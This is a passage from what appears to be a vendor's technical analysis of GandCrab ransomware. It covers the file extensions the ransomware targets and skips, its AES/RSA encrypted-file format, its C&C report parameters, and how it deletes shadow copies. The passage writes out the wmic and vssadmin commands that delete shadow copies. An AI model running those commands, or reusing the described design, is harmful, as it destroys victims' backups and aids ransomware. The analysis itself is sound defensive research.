.moneywell, .mos, .mov, .mp3, .mp4, .mpeg, .mpg, .mrw, .msf, .msg, .myd, .nd, .ndd, .ndf, .nef, .nk2, .nop, .nrw, .ns2, .ns3, .ns4, .nsd, .nsf, .nsg, .nsh, .nvram, .nwb, .nx2, .nxl, .nyf, .oab, .obj, .odb, .odc, .odf, .odg, .odm, .odp, .ods, .odt, .ogg, .oil, .omg, .one, .orf, .ost, .otg, .oth, .otp, .ots, .ott, .p12, .p7b, .p7c, .pab, .pages, .pas, .pat, .pbf, .pcd, .pct, .pdb, .pdd, .pdf, .pef, .pem, .pfx, .php, .pif, .pl, .plc, .plus_muhd, .pm!, .pm, .pmi, .pmj, .pml, .pmm, .pmo, .pmr, .pnc, .pnd, .png, .pnx, .pot, .potm, .potx, .ppam, .pps, .ppsm, .ppsx,.ppt, .pptm, .pptx, .prf, .private, .ps, .psafe3, .psd, .pspimage, .pst, .ptx, .pub, .pwm, .py, .qba, .qbb, .qbm, .qbr, .qbw, .qbx, .qby, .qcow, .qcow2, .qed, .qtb, .r3d, .raf, .rar, .rat, .raw, .rdb, .re4, .rm, .rtf, .rvt, .rw2, .rwl, .rwz, .s3db, .safe, .sas7bdat, .sav, .save, .say, .sd0, .sda, .sdb, .sdf, .sh, .sldm, .sldx, .slm, .sql, .sqlite, .sqlite3, .sqlitedb, .sqlite-shm, .sqlite-wal, .sr2, .srb, .srf, .srs, .srt, .srw, .st4, .st5, .st6, .st7, .st8, .stc, .std, .sti, .stl, .stm, .stw, .stx, .svg, .swf, .sxc, .sxd, .sxg, .sxi, .sxm, .sxw, .tax, .tbb, .tbk, .tbn, .tex, .tga, .thm, .tif, .tiff, .tlg, .tlx, .txt, .upk, .usr, .vbox, .vdi, .vhd, .vhdx, .vmdk, .vmsd, .vmx, .vmxf, .vob, .vpd, .vsd, .wab, .wad, .wallet, .war, .wav, .wb2, .wma, .wmf, .wmv, .wpd, .wps, .x11, .x3f, .xis, .xla, .xlam, .xlk, .xlm, .xlr, .xls, .xlsb, .xlsm, .xlsx, .xlt, .xltm, .xltx, .xlw, .xml, .xps, .xxx, .ycbcra, .yuv, .zip
Whereas GandCrab 2, in contrast, targets file extensions excluding the following whitelist:
.ani .cab .cpl .cur .diagcab .diagpkg .dll .drv .hlp .icl .icns .ico .ics .lnk .key .idx .mod .mpa .msc .msp .msstyles .msu .nomedia .ocx .prf .rom .rtp .scr .shs .spl .sys .theme .themepack .exe .bat .cmd .CRAB .crab .GDCB .gdcb .gandcrab .yassine_lemmou
If you’re wondering about .yassine_lemmou, that’s actually the name of another security researcher who apparently tweeted about ransomware one time too many.
Single File Encryption Routine
This routine is identical across all versions of GandCrab (except for the encrypted file extension, as noted above). GandCrab begins by generating a random 256-bit value and another random 128-bit value (This is done by calling CryptGenRandom and truncating the output).
These values are used, respectively, as a key and an IV for AES encryption. Note that in mainstream use of AES the IV is not supposed to be a secret, but GandCrab’s implementation uses it in that capacity.
GandCrab then constructs a new file using its own homebrew file format, which is described below:
| Offset | Field | Note |
| 0x0 | ENCRYPTED_FILE_BODY | AES-CBC-256(original_file, aes_key, aes_iv) |
| CIPHERTEXT_LEN | BYTE ENCRYPTED_AES_KEY[0x100] | RSA-2048(aes_key, rsa_public_key) |
| CIPHERTEXT_LEN+0x100 | BYTE ENCRYPTED_IV[0x100] | RSA-2048(aes_iv, rsa_public_key) |
| CIPHERTEXT_LEN+0x200 | QWORD CIPHERTEXT_LEN | |
| CIPHERTEXT_LEN+0x208 | QWORD PADDING | The malware writes the previous field to memory with a write length of 0x10 bytes, even though it’s just a qword — probably to maintain alignment. This phantom “high qword” of the target file length is effectively zero-padding. Still, GandCrab supports file sizes of up to 16 exabytes, which should be enough for most purposes. |
Final C&C Check-In
Once all worker threads encrypting the drives A to Z terminate, GandCrab sends a final check-in to its C&C server, informing it that encryption has been successful and provides various statistics regarding the encryption process. The HTTP request has the exact same format as in the initial C&C check-in (including the headers, requested resource, and so on) — the difference is the encrypted report string in the request body, following data=. Again, the string is in standard HTTP parameter form (param1=val1&param2=val2&…, and a list of the parameters included in the report follows below.
| Parameter | Note |
| Action | hardcoded “result”. |
| e_files | Number of files encrypted |
| e_size | Total size of files encrypted |
| e_time | Total time elapsed from beginning of file iteration until encryption was completed (in milliseconds) |
Deleting the Shadow Files
One final farewell present left by the author is a feature that has become standard in ransomware implementations by now — deletion of the shadow files. Once the final C&C report is sent, GandCrab invokes AllocateAndInitializeSid followed by CheckTokenMembership to see whether the current thread’s impersonation token is a member of the Administrators group (SID S-1-5-32-544). If this check succeeds, GandCrab proceeds to attempt deleting the shadow file backups via one of two methods, depending on whether Windows Management Instrumentation (WMI) is available. If it is, GandCrab uses WMI for the deletion by issuing the folowing command via a ShellExecute: C:\Windows\system32\wbem\wmic.exe shadowcopy delete. Else, it attempts to use the more traditional method via vssadmin as seen in e.g. Cryptowall 3: C:\Windows\system32cmd.exe /c vssadmin delete shadows /all /quiet.
Check Point’s SandBlast Agent Anti-Ransomware product protects against all variants of the GandCrab ransomware. Additionally, the following Check Point products detect GandCrab:
- SandBlast (Ransomware.Win.GandCrab.A)
- Anti-Bot (Trojan-Ransom.Win32.GandCrab.A)